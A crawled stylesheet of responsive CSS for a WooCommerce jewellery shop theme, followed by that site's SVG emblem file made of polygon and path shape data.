		float: none;
		right: 0;
		top: -21px;
	}

	nav.main-nav .nav-tools .tool-cart {
		margin: 0 20px;
	}

	nav.main-nav .nav-tools::before,
	nav.main-nav .nav-tools .tool-phone { display: none; }

	nav.main-nav ul.menu > li > a {
		margin: 0 !important;
	}

	.shop-header-top .container {
		padding: 50px 20px;
		box-sizing: border-box;
	}

	.woocommerce .products ul, .woocommerce ul.products {
		padding: 20px;
		box-sizing: border-box;
	}

}

@media (max-width: 1150px) {

	body.single .blog-pagination {
		padding: 20px;
		box-sizing: border-box;
	}

	.blog-single-wrapper {
		margin: 0;
		padding: 40px 20px;
		box-sizing: border-box;
	}

	.shop-header-desc .header-content.blog-header .blog-image {
		height: 45vw;
	}

	.woocommerce-page .wrapper, .wrapper.blox-no-sections {
		padding: 40px 20px;
	}

	.shop-header-desc .header-content {
		padding: 20px;
		box-sizing: border-box;
		font-size: 14px;
		line-height: 24px;
	}

	body.single-product div.product div.images .flex-control-thumbs {
		display: none;
	}

	.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
		float: none;
		width: 100%;
		padding: 20px;
		box-sizing: border-box;
	}

	.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
		float: none;
		width: 550px;
		margin: 0 auto;
		max-width: 100%;
	}

    .feature-products, .feature-products:first-child, .feature-products:last-child {
        display: block;
        margin: 20px auto;
    }

    .container.catalog {
    	padding: 70px 20px;
    	box-sizing: border-box;
    }

    section.newsletter-signup {
		height: auto;
		padding: 50px 20px;
	}

    section.newsletter-signup h3 {
    	position: initial;
    	transform: none;
    	width: auto;
    	max-width: unset;
    	text-align: center;
    	margin-top: 0;
    }

    section.newsletter-signup .ajax-signup {
    	margin: 0 auto;
    	margin-top: 40px;
    	position: initial;
    	transform: none;
    	max-width: 500px;
    }

	section.newsletter-signup .ajax-signup input[type=submit],
    section.newsletter-signup .ajax-signup label {
		width: 100%;
		float: none;
	}

	footer .container {
		padding: 20px;
		box-sizing: border-box;
	}

	footer .foot-nav {
		height: auto;
	}

	footer .foot-nav ul.menu > li:first-child {
		width: 100%;
	}

	footer .foot-nav ul.menu > li:nth-child(2) {
		margin-top: 30px;
		width: 100%;
		height: auto;
	}

	footer .foot-nav ul.menu > li:last-child {
		margin-top: 30px;
		width: 100%;
	}

	footer .foot-bottom .copyright-info {
		float: none;
		text-align: center;
	}

	footer .foot-bottom .made-by-freeform {
		margin-top: 20px;
		float: none;
		display: block;
		text-align: center;
	}

	.blog-wrapper .blog-article.large {
		height: auto;
	}

	.blog-wrapper .blog-article.large .blog-thumb {
		position: initial;
		width: 100%;
		height: 40vw;
		max-width: 800px;
		margin: 0 auto;
		margin-bottom: 40px;
	}

	.blog-wrapper .content-wrapper .vertical-align {
		position: relative;
		transform: none;
		padding: 0;
	}

	.blog-wrapper {
		padding: 20px;
		box-sizing: border-box;
	}

	.blog-wrapper .blog-article.tile, .blog-wrapper .blog-article.tile:nth-child(1):not(:last-child), .blog-wrapper .blog-article.tile:nth-child(2):not(:last-child) {
		display: block;
		float: none;
		border: 1px solid rgba(151, 151, 151, 0.25);
		margin: 20px auto;
		width: 400px;
		max-width: 100%;
	}
}

@media (max-width: 1000px) {
	.catalog .product-tile {
		width: 100%;
		float: none;
		margin-top: 20px;
		border-top: 1px solid rgba(151, 151, 151, 0.25);
	}

	.catalog .product-tile:nth-child(1), .catalog .product-tile:nth-child(2), .catalog .product-tile:nth-child(3), li.product:nth-child(1), li.product:nth-child(2), li.product:nth-child(3),li.product:nth-child(3n+2), li.product:nth-child(3n+3), .catalog .product-tile:nth-child(3n), .catalog .product-tile:nth-child(3n+2) {
		border-width: 1px !important;
	}

	section.footer-blocks .footer-block {
		width: 50%;
		height: 50%;
		border-bottom: 1px solid rgba(151, 151, 149, 0.25);
	}

	section.footer-blocks .footer-block:nth-child(2) {
		border-right: 0;
	}

	section.footer-blocks .footer-block:nth-child(3),
	section.footer-blocks .footer-block:nth-child(4) {
		border-bottom: 0;
	}

	section.footer-blocks {
		height: 360px;
	}

	.catalog .product-tile .product-title {
		padding-top: 30px;
	}

	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
		width: 100%;
		margin-bottom: 20px;
		border: 1px solid rgba(151, 151, 151, 0.25);
		height: auto;
		padding-bottom: 70px;
		flex-basis: 100%;
	}
}

@media (min-width: 800px) {
	nav.main-nav .submenu-wrapper {
		position: absolute;
		background: #fff;
		width: 100%;
		left: 0;
		z-index: 9999;
		top: 113px;
		box-shadow: 0px 2px 60px rgba(0, 0, 0, 0.3);
		box-sizing: border-box;
		max-height: 0;
		overflow: hidden;
		transition: all 0.5s;
	}

	nav.main-nav .submenu-wrapper > * {
		transition: opacity 1s;
		opacity: 0;
		width: 925px;
		margin: 0 auto;
	}

	nav.main-nav ul.menu li.menu-item-has-children:hover > .submenu-wrapper > * {
		opacity: 1;
	}

	nav.main-nav ul.menu > li.menu-item-has-children::before {
		content: '';
		display: block;
		background: #fff;
		position: absolute;
		left: 0;
		top: 0;
		height: 113px;
		width: 100%;
		z-index: 10000;
		pointer-events: none;
	}

	nav.main-nav ul.menu li.menu-item-has-children:hover > .submenu-wrapper {
		max-height: 650px;
		padding-top: 40px;
		overflow: visible;
		border-top: 1px solid rgba(151, 151, 151, 0.25);
	}

	nav.main-nav ul.menu li.menu-item-has-children > .submenu-wrapper > .sub-menu {
		padding-right: 385px;
		padding-top: 40px;
		padding-bottom: 70px;
		margin-top: -40px;
		box-sizing: border-box;
		background-position: 100% top;
        background-repeat: no-repeat;
        background-size: 300px 225px;
	}
	nav.main-nav ul.menu li.menu-item-has-children > .submenu-wrapper .sub-menu::after {
		content: '';
		display: block;
		clear: both;
	}

	nav.main-nav ul.menu li.menu-item-has-children > .submenu-wrapper.deep-submenu .sub-menu {padding-right: 250px;}

	nav.main-nav ul.menu li.menu-item-has-children > .submenu-wrapper .sub-menu .sub-menu {
		display: inline;
		width: auto;
	}

	nav.main-nav ul.menu .submenu-wrapper .submenu-title a {
		font-family: OldStandardTT-Regular;
		font-size: 40px;
		color: #301145;
		letter-spacing: 0;
		line-height: 44px;
		text-decoration: none;
		margin-bottom: 20px;
		display: block;
	}

	nav.main-nav ul.sub-menu li.submenu-title {width: 560px;}

	nav.main-nav ul.sub-menu li.menu-item {
		letter-spacing: 0;
		line-height: 40px;
		width: 50%;
		float: left;
	}

	nav.main-nav .submenu-wrapper.deep-submenu > ul.sub-menu > li.menu-item  {
		width: 33.33%;
	}

	nav.main-nav .submenu-wrapper.deep-submenu > ul.sub-menu > li.menu-item > a {
		display: block;
		opacity: 1;
	}

	nav.main-nav .submenu-wrapper.deep-submenu > ul.sub-menu ul.sub-menu li.menu-item {
		width: 100%;
	}

	nav.main-nav ul.sub-menu li.menu-item a {
		font-family: MaisonNeue-Medium;
		font-size: 16px;
		color: #301145;
		text-decoration: none;
		opacity: 0.3;
		transition: all 0.5s;
	}

	nav.main-nav ul.sub-menu li.menu-item.current-menu-item > a {
		opacity: 1;
		text-decoration: underline;
	}

	nav.main-nav ul.sub-menu li.menu-item a:hover {
		opacity: 1;
	}
}

@media (max-width: 800px) {
	.woocommerce-ordering .woocommerce-ordering__filter {
		display: block;
		margin: 0;
		margin-top: 20px;
		text-align: left;
		padding: 0 20px;
	}

	.woocommerce-ordering .woocommerce-ordering__filter span {
		display: inline-block;
		width: 40px;
	}
	.woocommerce .woocommerce-ordering select {
		width: calc(100% - 64px);
	}

	.mobile-btn {
	  position: absolute;
	  right: 20px;
	  top: 40px;
	  display: inline-block;
	  width: 30px;
	  height: 30px;
	  text-decoration: none;
	  color: transparent;
	}

	.mobile-btn i,
	.mobile-btn i::before,
	.mobile-btn i::after {
	  position: absolute;
	  left:0;
	  content: '';
	  display: block;
	  width: 25px;
	  height: 2px;
	  background: rgba(48, 16, 68, 0.75);
	  transition: all 0.5s;
	}

	.mobile-btn i {
	  top: 50%;
	}

	.mobile-btn i::before {
	  top: -8px;
	}

	.mobile-btn i::after {
	  bottom: -8px;
	}

	body.menu-active .mobile-btn i::before,
	body.menu-active .mobile-btn i::after {
	  top: 0;
	  bottom: 0;
	  transform: rotate(-90deg);
	}

	body.menu-active .mobile-btn i::after {
	  opacity: 0;
	}

	body.menu-active .mobile-btn i {
	  transform: rotate(45deg);
	}

	.header-msg {
		display: none;
	}

	nav.main-nav {
		visibility: hidden;
		pointer-events: none;
		padding: 0;
		height: 0;
		overflow: hidden;
		transition: opacity 0.5s;
		position: absolute;
		top: 114px;
		z-index: 9999;
		opacity: 0;
	}

	body.menu-active nav.main-nav {
		display: block;
		background: #fff;
		padding: 0;
		padding-top: 30px;
		width: 100%;
		visibility: visible;
		pointer-events: all;
		height: auto;
		opacity: 1;
	}

	nav.main-nav .right > div,
	nav.main-nav .left,
	nav.main-nav .right {
		float: none;
	}

	nav.main-nav .nav-tools {
		top: 20px;
	}

	nav.main-nav ul.menu > li {
		display: block;

	}

	nav.main-nav ul.menu > li > a {
		text-align: center;
		padding: 20px;
		border-bottom: 1px solid rgba(212, 217, 244, 0.25);
	}

	nav.main-nav ul.menu > li > a:hover, nav.main-nav ul.menu > li.current-menu-item > a {
		border-bottom: 1px solid rgba(212, 217, 244, 0.25);
	}

	nav.main-nav .right ul.menu > li {
		margin: 0;
	}

	.submenu-wrapper {
		display: none;
	}

	.shop-footer-links {
		display: block;
	}

	.shop-footer-links a {
		display: block;
		border: 0;
		border-top: 1px solid rgba(151, 151, 151, 0.25);
		font-size: 14px;
		padding: 15px;
	}

	.shop-header-top .container {
		background: #fff !important;
	}

	h1 {
		font-size: 26px;
		line-height: 1;
	}

	body.single-product .related.products {
		margin-top: 0;
		padding-top: 40px;
	}

}

@media (max-width: 600px) {
	.opening-hours-wrapper .opening-day {
		width: 100%;
		margin-bottom: 20px;
		float: none;
		padding: 0;
		text-align: center;
	}

	.blox-section-contact .row-opening-hours h3 {
		text-align: center;
	}

	.blox-section-contact form .row label, .blox-section-contact form .row label:last-child {
		float: none;
		width: 100%;
		padding: 0;
	}
}

@media (max-width: 500px) {
	section.footer-blocks .footer-block {
		width: 100%;
		height: 25%;
		border-right: 0;
	}
	section.footer-blocks {
		height: 720px;
	}
	section.footer-blocks .footer-block:nth-child(3), section.footer-blocks .footer-block:nth-child(4) {
		border-bottom: 1px solid rgba(151, 151, 149, 0.25);
		border-right: 0;
	}

	.feature-products .product-inner .product-price {
		padding: 20px;
		box-sizing: border-box;
	}
}

@media(max-width: 400px) {
	footer .foot-nav ul.menu li,
	footer .foot-nav .sub-menu li {
		width: 100%;
		text-align: center;
	}

	footer .foot-nav ul.menu > li:not(:first-child) > ul.sub-menu {
		margin-top: 0;
	}
	footer .foot-nav ul.menu > li:not(:first-child) > .sub-menu li:first-child {
		margin-left: 0;
	}

	footer .foot-top .footer-guild {
		display: none;
	}

	footer .foot-top .site-logo {
		float: none;
		margin: 0 auto;
	}

	.woocommerce div.product form.cart .variations .metal-wrapper .metal-selector {
		width: 100%;
		float: none;
	}

	body.ring-size-popup .ring-size-guide,
	.woocommerce div.product form.cart .variations .product-ring-size {
		display: none;
	}

	.woocommerce div.product form.cart .variations > div {
		float: none;
		width: 100%;
	}

	.woocommerce div.product form.cart .variations > div:nth-child(2n) .simpleselect .placeholder {
		border-right: 1px solid #e9e9e9;
		border-bottom: 0;
	}

	.woocommerce #content table.cart td.actions .coupon .button.alt, .woocommerce #content table.cart td.actions .coupon .input-text+.button, .woocommerce table.cart td.actions .coupon .button.alt, .woocommerce table.cart td.actions .coupon .input-text+.button, .woocommerce-page #content table.cart td.actions .coupon .button.alt, .woocommerce-page #content table.cart td.actions .coupon .input-text+.button, .woocommerce-page table.cart td.actions .coupon .button.alt, .woocommerce-page table.cart td.actions .coupon .input-text+.button {
		float: none;
		width: 100%;
	}

	#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {
		width: 100%;
		float: none;
		margin-bottom: 20px;
	}
}

/*** Gift Card Internal Page Styling  ****/


form.gift-cards_form.cart .gift-cards-list{
	display: flex;
	flex-directon: row;
	flex-wrap: wrap;
	justify-content: space-between;
}

form.gift-cards_form.cart .gift-cards-list > h3{
	flex-basis: 100%;
	font-family: MaisonNeue-Book;
    font-size: 16px;
    color: #5D5D5D;
    font-style: unset;
    margin-block-start: 2em;
    margin-block-end: 10px;

}

form.gift-cards_form.cart .gift-cards-list > button{
    flex-basis: 24%;
    padding: 10px 0px;
    border: 1px solid #605997;
    transition: all 0.5s ease-in-out;
}

form.gift-cards_form.cart .gift-cards-list > button:focus{
	outline: none;
}

form.gift-cards_form.cart .gift-cards-list > button.selected_button{
	background: #605997;
}

form.gift-cards_form.cart .gift-cards-list > button:not(.selected_button){
	color: #605997;
}

form.gift-cards_form.cart .gift-card-content-editor.step-content .ywgc-message{
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
}

form.gift-cards_form.cart .gift-card-content-editor.step-content .ywgc-message label{
	flex-basis: 100%;
	margin-bottom: 10px;
}

form.gift-cards_form.cart .gift-card-content-editor.step-content .ywgc-message textarea{
	flex-basis: 100%;
	resize: none;
	font-family: MaisonNeue-Book;
    font-size: 14px;
    padding: 10px;
    float: unset;
}

form.gift-cards_form.cart .gift_card_template_button.variations_button{
    margin-top: 20px;
}

form.gift-cards_form.cart .gift_card_template_button.variations_button .quantity{
    float: unset;
    margin: 10px 0px;
}

form.gift-cards_form.cart .gift_card_template_button.variations_button .quantity label{
    text-transform:capitalize;
	margin-right: 40px;
	clip: unset;
    height: auto;
    overflow: visible;
    position: relative !important;
    width: auto;
}

.ywgc_have_code .woocommerce-info{
	padding-left: 0px;
}


.ywgc_enter_code > div{
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
}

.ywgc_enter_code > div > p:not(.form-row){
    flex-basis: 100%;
    padding-left: unset;
}

.ywgc_enter_code > div > p.form-row{
	width: auto;
	height: 48px;
	padding: unset;
    margin: unset;
    float: unset;
}

.ywgc_enter_code > div > p.form-row > input{
    height: calc(100% - 13px);
    padding: 5px;
    margin-right: 5px;
}

.ywgc_enter_code > div > p.form-row > button{
	height: 100%;
	background-color: #605997 !important;
	transition: all 0.5s ease-in-out;
}

.ywgc_enter_code > div > p.form-row > button:hover{
	background-color: #605997dd !important;
}


/*** Product Gallery Slider Styling - Feb, 2021 ***/

.woocommerce.single-product div.product div.woocommerce-product-gallery .woocommerce-product-gallery__wrapper{
    transition:all 0.25s ease-in-out 0.25s;
}

.woocommerce.single-product div.product div.woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{
    transition:all 0.25s ease-in-out;
    opacity: 0;
}

.woocommerce.single-product div.product div.woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image.flex-active-slide{
    transition:all 0.25s ease-in-out 0.75s;
    opacity: 1;
}


/*** Image Padding - March 2021 ***/

body.archive.term-unique-products ul.products .product .item-image{
  margin-bottom: 25px;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/emblem.svg
body_size: 24798
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="178px" height="179px" viewBox="0 0 178 179" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Group 104</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.000224165745 0.868298127 177.134054 0.868298127 177.134054 178.483504 0.000224165745 178.483504"></polygon>
    </defs>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="003_ProductExternal" transform="translate(-1223.000000, -235.000000)">
            <g id="Group-104" transform="translate(1223.000000, 235.000000)">
                <polygon id="Fill-1" fill="#301145" points="22.5 113.109207 15.9560294 115 14.5 111.010746 15.510406 110.71885 16.5942665 113.685739 18.2820853 113.199245 17.2210773 110.291897 18.2314834 110 19.290859 112.907348 22.1278311 112.088295"></polygon>
                <g id="Group-6" transform="translate(10.500000, 90.000000)" fill="#301145">
                    <path d="M4.77466875,11.2567818 C3.32341875,11.4855091 2.39866875,12.4946909 2.64166875,13.7836 C2.88635625,15.0848727 4.12498125,15.7416909 5.57623125,15.5129636 C7.01566875,15.2857818 7.95391875,14.2843273 7.70923125,12.9846 C7.46623125,11.6941455 6.21410625,11.0296 4.77466875,11.2567818 M5.79391875,16.6674182 C3.70141875,16.9981455 1.90929375,15.8838727 1.54816875,13.9566909 C1.18704375,12.0403273 2.46448125,10.4315091 4.55698125,10.1007818 C6.64948125,9.77005455 8.44160625,10.8951455 8.80273125,12.8115091 C9.16554375,14.7371455 7.88473125,16.3366909 5.79391875,16.6674182" id="Fill-2"></path>
                    <path d="M2.659725,1.44979091 C1.977975,1.46524545 1.552725,1.94279091 1.5696,2.58724545 L1.613475,4.15897273 L3.8730375,4.10797273 L3.83085,2.53624545 C3.8122875,1.89179091 3.3516,1.43279091 2.659725,1.44979091 L2.659725,1.44979091 Z M7.5551625,1.44515455 L4.9395375,2.93960909 L4.9699125,4.08324545 L7.6260375,4.02297273 L7.6564125,5.16506364 L0.546975,5.32579091 L0.4676625,2.4667 C0.4339125,1.17624545 1.316475,0.3077 2.639475,0.278336364 C3.8966625,0.248972727 4.6087875,0.995427273 4.7707875,1.78206364 L7.519725,0.117609091 L7.5551625,1.44515455 Z" id="Fill-4"></path>
                </g>
                <polygon id="Fill-7" fill="#301145" points="19.2437597 76.1788376 13.0692512 75.1356185 12.6274575 77 11.5 76.8092399 12.6415949 72 13.7708195 72.1907601 13.3272587 74.0551416 19.5 75.0983607"></polygon>
                <polygon id="Fill-8" fill="#301145" points="23.0737389 64.4565262 20.0621871 63.445221 18.7955333 66.8409044 21.8070851 67.8522097 21.3790913 69 14.5 66.6879753 14.9262611 65.5418294 17.7316134 66.4840699 19 63.0883864 16.1946477 62.1445015 16.6209087 61 23.5 63.3120247"></polygon>
                <polygon id="Fill-9" fill="#301145" points="25.3905081 60 19.5 56.537763 21.6094919 52 22.5200866 52.5351052 20.9509649 55.9122924 22.4696731 56.8035437 24.0057109 53.4972315 24.9147302 54.0305648 23.3786924 57.3386489 25.0202836 58.3025471 26.5894053 54.9271318 27.5 55.462237"></polygon>
                <polygon id="Fill-10" fill="#301145" points="32.8589744 46 28.5 41.5969118 31.0047233 38 31.6781377 38.6793986 29.8130904 41.3563592 30.9385965 42.4908574 32.7631579 39.8707842 33.4365722 40.5501829 31.6120108 43.170256 33.5 45.0784234"></polygon>
                <polygon id="Fill-11" fill="#301145" points="39.7267593 39 35.5 34.7189083 36.2717926 34 40.5 38.2796849"></polygon>
                <polygon id="Fill-12" fill="#301145" points="47.5597507 32.1363636 41.667522 30.3868128 44.6631232 34.2788358 43.6898827 35 39.5 29.5589292 40.4979839 28.8183615 46.2384531 30.4886813 43.3352273 26.7195473 44.3101173 26 48.5 31.4410708"></polygon>
                <polygon id="Fill-13" fill="#301145" points="52.065484 30 48.5 24.1918239 52.9327639 22 53.4846693 22.8977987 50.1855015 24.5283019 51.1035918 26.0267296 54.3361805 24.427673 54.8863338 25.3254717 51.6554972 26.9213836 52.6506789 28.5424528 55.9480946 26.9103774 56.5 27.8081761"></polygon>
                <path d="M60.0299811,23.6939718 L60.3618101,22.6047069 C61.0529678,22.899617 62.0246217,23.0454866 63.0292753,22.7093524 C64.0669284,22.3621195 64.2704258,21.7897401 64.0815949,21.3679869 C63.4967692,20.0599177 59.6688191,22.2796715 58.6439992,19.9901541 C58.1783386,18.9532119 58.8584964,17.8116243 60.4461423,17.2788834 C61.5589612,16.9062819 62.618614,16.9157951 63.5316021,17.2551003 L63.18144,18.3063123 C62.387617,18.0034744 61.5204617,18.0367707 60.7633049,18.2888714 C60.0281478,18.5362153 59.6963188,19.0134624 59.9016494,19.471683 C60.4241426,20.6386393 64.2924255,18.5156033 65.3319119,20.8304894 C65.7957392,21.8674315 65.3447451,23.0502432 63.412437,23.6987284 C62.0832876,24.1442647 60.9374693,24.0554745 60.0299811,23.6939718" id="Fill-14" fill="#301145"></path>
                <polygon id="Fill-16" fill="#301145" points="70.8412888 22 69.5793556 15.9435819 67.7297136 16.4753991 67.5 15.3697791 72.2687947 14 72.5 15.1073693 70.650358 15.6374371 71.9122912 21.6921058"></polygon>
                <path d="M89.2171509,14.9526626 C89.2083667,14.4428306 88.887746,14.0645681 88.3402019,14.077725 L86.6009442,14.1122621 L86.6316887,15.9016081 L88.3709464,15.8654265 C88.9170264,15.8539141 89.225935,15.4838747 89.2171509,14.9526626 L89.2171509,14.9526626 Z M89.3869774,17.88173 C89.3781932,17.3620303 89.0458603,16.9229168 88.4368273,16.9360738 L86.6477929,16.9739 L86.6800014,18.906328 L88.4675718,18.8685018 C89.0502524,18.8569894 89.3972255,18.4853054 89.3869774,17.88173 L89.3869774,17.88173 Z M85.6156577,20 L85.5,13.0646394 L88.5363808,13.0004992 C89.6753896,12.9774746 90.307847,13.753735 90.3254152,14.7322836 C90.3385914,15.5940643 89.8481442,16.1976396 89.2771757,16.3456554 C89.9462336,16.4459772 90.4849936,17.172899 90.4996338,18.0165888 C90.517202,19.0971039 89.902313,19.9111905 88.7340237,19.9358598 L85.6156577,20 Z" id="Fill-17" fill="#301145"></path>
                <polygon id="Fill-19" fill="#301145" points="95.5 20.4734494 96.2234363 13 97.329691 13.1499331 96.7177845 19.4703257 99.5 19.8469433 99.3899774 21"></polygon>
                <path d="M103.619628,18.2102321 L104.651106,14 L105.855873,14.3152137 L104.830996,18.4930725 C104.560336,19.60058 104.981179,20.4763628 106.103428,20.7711301 C107.227326,21.0641936 107.999697,20.4985129 108.270357,19.3927093 L109.295234,15.2148505 L110.5,15.5283603 L109.468522,19.7368886 C109.046028,21.4611925 107.800003,22.3693486 105.839369,21.8581913 C103.883687,21.347034 103.197135,19.934536 103.619628,18.2102321" id="Fill-20" fill="#301145"></path>
                <polygon id="Fill-22" fill="#301145" points="113.5 23.242497 116.124795 17 120.5 18.757503 120.093918 19.7210884 116.838713 18.4133653 116.162456 20.0236094 119.350526 21.3041216 118.946082 22.2677071 115.756374 20.9871949 115.026082 22.7270908 118.281287 24.0364146 117.875205 25"></polygon>
                <g id="Group-27" transform="translate(126.500000, 26.000000)" fill="#301145">
                    <path d="M0.22544,3.6556 L1.19504,3.2201 C1.23824,3.624725 1.39984,4.060225 1.82544,4.3576 C2.41904,4.77035 3.08304,4.622475 3.49584,4.011475 L6.09264,0.1586 L7.06864,0.839475 L4.46704,4.700475 C3.59824,5.9891 2.38224,6.0411 1.30544,5.291975 C0.72944,4.8906 0.34064,4.3576 0.22544,3.6556" id="Fill-23"></path>
                    <path d="M13.38272,10.6275 C14.32032,9.57775 14.36672,8.194875 13.36512,7.268625 C12.35392,6.339125 11.00992,6.527625 10.07232,7.577375 C9.14112,8.620625 9.07872,10.0035 10.08992,10.93625 C11.09472,11.860875 12.45152,11.6691324 13.38272,10.6275 M9.17472,6.75025 C10.52512,5.23575 12.57312,5.09925 14.07072,6.478875 C15.56192,7.852 15.63232,9.943375 14.28032,11.454625 C12.92832,12.969125 10.87392,13.099125 9.38272,11.726 C7.88512,10.346375 7.82112,8.263125 9.17472,6.75025" id="Fill-25"></path>
                </g>
                <polygon id="Fill-28" fill="#301145" points="144.466184 47.0588235 146.780193 45.1650327 144.562802 42.374183 142.248792 44.2696078 141.5 43.3284314 146.786634 39 147.533816 39.9411765 145.377617 41.7058824 147.598229 44.496732 149.752818 42.7320261 150.5 43.6715686 145.214976 48"></polygon>
                <polygon id="Fill-29" fill="#301145" points="150.91992 56.945992 153.392375 51.118249 149.109084 53.6986924 148.5 52.6088687 154.489055 49 155.112915 50.1188175 152.740606 55.7981808 156.889274 53.3013076 157.5 54.3911313 151.507661 58"></polygon>
                <path d="M161.090995,67.7836704 L157.502304,67.5212136 L158.229424,70.0300937 L161.090995,67.7836704 Z M156.125131,71.6100148 L157.286178,70.6948693 L156.359686,67.4987667 L154.902094,67.3882585 L154.5,66 L162.056021,66.6544154 L162.5,68.1808091 L156.528901,73 L156.125131,71.6100148 Z" id="Fill-30" fill="#301145"></path>
                <polygon id="Fill-31" fill="#301145" points="159.161086 81.8132184 163.798991 77.4935345 158.666559 78.1573276 158.5 76.9286398 165.677506 76 165.849217 77.2622126 161.362417 81.4863506 166.333441 80.8443487 166.5 82.0730364 159.322494 83"></polygon>
                <g id="Group-36" transform="translate(157.500000, 87.000000)" fill="#301145">
                    <path d="M5.92396825,5.43521739 C7.20650794,5.44336957 8.23507937,4.62652174 8.24619048,3.10206522 L8.25412698,1.74228261 L3.63349206,1.71130435 L3.62396825,3.05967391 C3.61285714,4.55315217 4.65095238,5.42706522 5.92396825,5.43521739 L5.92396825,5.43521739 Z M2.60650794,0.49826087 L9.29539683,0.545543478 L9.27793651,3.10043478 C9.26365079,5.2526087 7.8715873,6.68413043 5.91603175,6.66945652 C3.93984127,6.65641304 2.57634921,5.20532609 2.59063492,3.06293478 L2.60650794,0.49826087 Z" id="Fill-32"></path>
                    <path d="M4.5231746,17.9763587 C6.56603175,18.4997283 7.49936508,20.3959239 7.02793651,22.3328804 C6.71206349,23.632337 5.90253968,24.3269022 5.03428571,24.6660326 L4.73111111,23.580163 C5.30253968,23.3470109 5.83587302,22.8138587 6.0168254,22.0736413 C6.33746032,20.7546196 5.60253968,19.5269022 4.23111111,19.1747283 C2.87873016,18.8274457 1.64857143,19.5513587 1.32793651,20.8703804 C1.16126984,21.5502717 1.3184127,22.2269022 1.52793651,22.5986413 L2.52952381,22.85625 L3.0152381,20.8589674 L4.0184127,21.1149457 L3.24857143,24.2714674 L0.827936508,23.6502717 C0.275555556,22.81875 0.0279365079,21.757337 0.307301587,20.6095109 C0.778730159,18.6709239 2.48984127,17.4546196 4.5231746,17.9763587" id="Fill-34"></path>
                </g>
                <polygon id="Fill-37" fill="#301145" points="154.24359 114 160.5 116.608583 158.75641 121 157.791667 120.597795 159.088141 117.329268 157.474359 116.656191 156.203526 119.857411 155.237179 119.453565 156.508013 116.253987 154.764423 115.526735 153.466346 118.795263 152.5 118.391417"></polygon>
                <polygon id="Fill-38" fill="#301145" points="148.144831 128.293124 152.921358 131.097652 149.267315 126.419497 149.541965 125.959959 155.446093 126.880723 150.667861 124.076195 151.310986 123 157.5 126.63406 156.59246 128.151208 151.343398 127.328434 154.596554 131.484541 153.689014 133 147.5 129.36763"></polygon>
                <path d="M145.889675,133 L146.182904,134.22912 C145.502483,134.27021 144.679497,134.593569 144.076839,135.408218 C143.453119,136.247879 143.585964,136.907101 143.942375,137.228674 C145.053729,138.230907 146.881146,134.214828 148.823586,135.967396 C149.703273,136.762394 149.755114,138.209469 148.800905,139.493971 C148.133444,140.394372 147.310459,140.894596 146.438872,141 L146.178044,139.799464 C146.942707,139.715498 147.593968,139.265297 148.045962,138.65431 C148.488235,138.059402 148.504436,137.432336 148.117244,137.08218 C147.125773,136.187137 145.217354,140.129969 143.252233,138.355962 C142.370926,137.562751 142.123058,136.185351 143.283014,134.61858 C144.081699,133.544886 145.009988,133.080393 145.889675,133" id="Fill-39" fill="#301145"></path>
                <polygon id="Fill-41" fill="#301145" points="137.365367 141 141.290826 145.666068 142.783945 144.093357 143.5 144.944345 139.646789 149 138.929128 148.147217 140.423853 146.576302 136.5 141.910233"></polygon>
                <path d="M129.176041,151.778151 C129.97519,152.912701 131.291153,153.255927 132.398158,152.480492 C133.509948,151.701878 133.621606,150.357579 132.820862,149.224617 C132.028093,148.098011 130.713724,147.742074 129.600339,148.522276 C128.496525,149.294533 128.381677,150.653134 129.176041,151.778151 M133.811424,148.530221 C134.966282,150.165309 134.650451,152.180169 132.999514,153.335377 C131.359743,154.485818 129.340337,154.107634 128.187074,152.472547 C127.03062,150.83587 127.356022,148.817831 128.997388,147.667391 C130.64673,146.510594 132.658161,146.895133 133.811424,148.530221" id="Fill-42" fill="#301145"></path>
                <polygon id="Fill-44" fill="#301145" points="117.621495 154.164874 123.409463 157.055823 121.077103 152.544139 122.238902 152 125.5 158.307678 124.308411 158.86684 118.664136 156.084384 120.922897 160.454191 119.761098 161 116.5 154.692322"></polygon>
                <polygon id="Fill-45" fill="#301145" points="112.24149 157 114.5 163.537003 109.75851 165 109.407992 163.988787 112.937346 162.900917 112.355451 161.216106 108.900345 162.282773 108.551554 161.273191 112.00666 160.206524 111.378145 158.383078 107.848791 159.470948 107.5 158.461366"></polygon>
                <path d="M98.5,160.611365 L98.032804,161.68831 C97.7311757,161.377514 97.3213546,161.128154 96.7967836,161.189591 C96.0656628,161.276324 95.6460061,161.888882 95.726331,162.705625 L96.2246734,167.857251 L95.0214388,168 L94.5198178,162.837533 C94.3526108,161.111892 95.2607743,160.177696 96.5902338,160.020491 C97.3000439,159.937372 97.9508398,160.101804 98.5,160.611365" id="Fill-46" fill="#301145"></path>
                <polygon id="Fill-48" fill="#301145" points="89.5 160.085326 89.3973666 167 85.5 166.914674 85.5148548 165.84646 88.416948 165.910455 88.4412559 164.128458 85.6012829 164.064463 85.6174882 162.996249 88.4574612 163.058603 88.4858204 161.130567 85.5850777 161.068214 85.6012829 160"></polygon>
                <polygon id="Fill-49" fill="#301145" points="74.8846154 159.2229 75.3104009 164.44397 77.5043337 159.684971 78.7686891 159.909498 79.5 167 78.1852654 166.768965 77.7854821 161.342892 75.4761647 166.290624 74.5352113 166.12467 74.0541712 160.683954 71.8244854 165.646329 70.5 165.41204 73.62026 159"></polygon>
